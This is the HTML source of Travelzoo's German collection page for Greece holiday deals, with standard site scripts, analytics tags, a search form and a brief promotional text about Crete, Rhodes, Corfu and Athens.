

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/de/collection/griechenland/
body_size: 33076
content:

<!DOCTYPE html>
<html lang="de-de">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Griechenland Urlaub buchen zum besten Preis | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdgm2k1" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdgm2k1" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdgm2k1" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdgm2k1" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdgm2k1" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdgm2k1" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdgm2k1" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdgm2k1" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdgm2k1" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdgm2k1" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdgm2k1" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdgm2k1" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdgm2k1" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdgm2k1" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdgm2k1" async>
                <link rel="canonical" href="https://www.travelzoo.com/de/collection/griechenland/" async>
                        <link rel="next" href="https://www.travelzoo.com/de/collection/griechenland/?page=2" async>
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdgm2k1">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Griechenland Reisen mit hohen Rabatten_ Luxushotels auf Kreta, Badeurlaub auf Rhodos, g&#252;nstige Ferien auf Chalkidiki buchen Sie bei Travelzoo zum Dealpreis." />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/de/collection/griechenland/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Griechenland-Urlaub: Die besten Angebote">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Griechenland Reisen mit hohen Rabatten_ Luxushotels auf Kreta, Badeurlaub auf Rhodos, g&#252;nstige Ferien auf Chalkidiki buchen Sie bei Travelzoo zum Dealpreis.">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.15059.0.807529.greece_corfu_beach.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Griechenland-Urlaub: Die besten Angebote","url":"https://www.travelzoo.com/de/collection/griechenland/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.GreeceHolidays.021319.DE.EU.jpg?v=76jdgm2k1","dateCreated":"2019-02-12T22:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:3","Collection","Griechenland"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"2334","tzlocale":"3"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/de/';
        tzoo.TzLocale = 3;
        tzoo.Lcid = 'de-DE';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'de';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = ',';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_de';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'Wählen Sie eine Kategorie im Kasten auf der linken Seite und/oder ein Reiseziel im Kasten auf der rechten Seite.';
        tzoo.resources[':Loading'] = 'Wird geladen...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Zurück';
        tzoo.resources[':Gallery.Next'] = 'Weiter';
        tzoo.resources[':SetMyLocation'] = 'Meinen Standort festlegen';
        tzoo.resources[':SetMyLocationShort'] = 'Festlegen';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Aktualisieren';
        tzoo.resources[':SearchNearMe'] = 'In meiner Nähe suchen in';
        tzoo.resources['BackToResult'] = 'Zurück zum Suchergebnis';
        tzoo.resources['BackToResultShort'] = 'Zurück';
        tzoo.resources['BackToTop20'] = 'Zurück zu den Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'Suchverlauf';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Weniger';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Mehr';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'überall';
        tzoo.resources['SearchWidget.NearMe'] = 'In meiner Nähe';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd. M yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd. M',
                shortMonthNameDayPattern : 'd. M'
            },
            utcOffset: 1.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'EUR';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':3,'sec':'DE','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'2334','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDGM2K1-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JDGM2K1-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="ck7wpaycc2r3w2l6ytdq-f-0e92e661c-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"2687f045","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.191.103.0","ak.cport":47576,"ak.gh":"23.209.83.28","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769915591","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==tpJYaPutU8rv4TW3HZ5BQjVVRHtYcXw2UrihNMzci8B0eccjb/24Wqp3VqUsnVv6uSkyjCEnaViSQcUPZ7IL/qkZJzs4H6xDpcQ6jaakYIYR/FHbluNAV/RBYeFcgo/IEXC5jKDsxJuOf0pXar73fOBCblyodPDjipcgpjtTJeAXzbW8Y5rxTwqnFb5okC6w/8JPPJg7O0vEasGZhvqeNICjwE1CcI+GlIbcd/4V+7oZQrPbkUGjpEgA5lF1tJ7eCLmfPumcDFAfhTa5vpu+S4Ny6d+xd3UiW563lybvxDuAAje6iow3J8c/p+Uui1uoBY/wBmWYJXy07YnlffEJCJ9B4MVOA4T07qqfOkl+D+idVSB7upt/eysxr6yV4dTP0i93jpwnKrdM9LRqaQ2bqKGD3RDPFmfeuWEBCv8MKPg=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-de-DE tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/de/" class="logo-travelzoo" title="Zur&#252;ck zur Startseite">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Anmelden</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Länderversionen</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">Sie befinden sich derzeit auf der DE-Version der Website.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-de-sm" title="Deutschland-Ausgabe"></i> DE</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/de/anmelden/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button"><span class="optional-text">Bei Travelzoo</span> registrieren</a>
                            <a href="/de/anmelden/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Werden Sie Mitglied bei Travelzoo, dem Club für Reisebegeisterte, und sichern Sie sich Zugang zu unseren exklusiven Angeboten und Vorteilen.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Finde:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="z.B. Pauschalreisen, Hotels" value="Alle Angebote" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="Alle Angebote" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Reiseziel..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="Von..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="Nach..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Zeitraum..." value="Wann" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Gast</option>
                <option value="2">2 Gäste</option>
                <option value="3">3 Gäste</option>
                <option value="4">4 Gäste</option>
                <option value="5">5 Gäste</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Suchen">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Zeitlich flexibel</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">Wann</li> 
                <li data-date-type="NextMonth">Nächster Monat</li>
                <li data-date-type="Spring">Frühling</li>
                <li data-date-type="Summer">Sommer</li>
                <li data-date-type="Fall">Herbst</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Bestimmter Monat</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">Januar</li>
                <li data-date-type="SpecificMonth" data-month="2">Februar</li>
                <li data-date-type="SpecificMonth" data-month="3">März</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">Mai</li>
                <li data-date-type="SpecificMonth" data-month="6">Juni</li>
                <li data-date-type="SpecificMonth" data-month="7">Juli</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">Oktober</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">Dezember</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Genauer Zeitraum</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Durchschnittspreise:</h3><div class="legend-boxes"><div class="low-box"><span></span> €</div><div class="medium-box"><span></span> €€</div><div class="high-box"><span></span> €€€</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Nach Travelzoo-Deals suchen
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.GreeceHolidays.021319.DE.EU.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">Griechenland-Urlaub: Die besten Angebote</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

<p>Weite Traumstrände, <strong>duftende Orangenhaine,</strong> majestätische Berge: Wer in Griechenland Urlaub macht, entdeckt ein mediterranes Juwel, das viel zu bieten hat. Vom Inselurlaub auf Kreta, Rhodos oder Korfu bis zum City-Trip nach Athen finden Sie hier Griechenland-Angebote mit dem besten Preis-Leistungs-Verhältnis, ausgesucht von den Travelzoo-Experten. </p>                </div>
                <div class="display-bychar">

                        <div class="teaser"> Weite Traumstrände, duftende Orangenhaine, majestätische Berge: Wer in Griechenland Urlaub macht, entdeckt ein mediterranes Juwel, das viel</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Weniger" data-expand-label="...Weiter" style="display: inline;"><p>Weite Traumstrände, <strong>duftende Orangenhaine,</strong> majestätische Berge: Wer in Griechenland Urlaub macht, entdeckt ein mediterranes Juwel, das viel zu bieten hat. Vom Inselurlaub auf Kreta, Rhodos oder Korfu bis zum City-Trip nach Athen finden Sie hier Griechenland-Angebote mit dem besten Preis-Leistungs-Verhältnis, ausgesucht von den Travelzoo-Experten. </p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>AN</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Suche filtern</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/de/collectiondeals/?id=2334&previewKey=">Alle Angebote</a>
                                            </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container hidden"></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map hidden"></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Fertig</button>
                    <button type="button" class="button-secondary button-reset left">Auswahl zurücksetzen</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20"> Ähnliche Themenseiten</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Mehr Tipps & Angebote</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/de/collections/hotels/?pageType=Collection" target="_self">Hotels</a>
                        </li>
                        <li class="tile-headline">
                            <a href="https://www.travelzoo.com/de/collection/pauschalreisen-angebote/guenstige-fruehbucher-angebote/?pageType=Collection" target="_self">Fr&#252;hbucher</a>
                        </li>
                        <li class="tile-headline">
